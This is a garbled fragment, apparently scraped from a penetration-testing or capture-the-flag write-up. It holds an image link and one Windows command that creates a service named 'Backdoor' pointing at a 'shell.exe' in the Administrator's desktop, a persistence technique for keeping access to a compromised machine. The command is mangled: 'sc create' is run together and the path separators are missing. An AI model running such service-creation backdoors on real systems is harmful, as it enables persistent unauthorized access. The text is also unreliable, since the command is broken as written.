 sccreate “Backdoor” binpath= “C:UsersAdministratorDesktopshell.exe”